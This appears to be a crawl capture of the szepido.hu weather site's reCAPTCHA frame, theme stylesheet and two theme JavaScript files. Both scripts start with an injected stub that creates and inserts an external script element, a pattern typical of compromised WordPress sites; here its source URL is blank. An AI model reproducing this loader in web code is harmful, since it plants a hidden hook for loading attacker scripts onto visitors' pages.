

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bhR6XNCdDLpz4f4PRiBmQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767694533830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4703
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 921
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);


--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1181
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)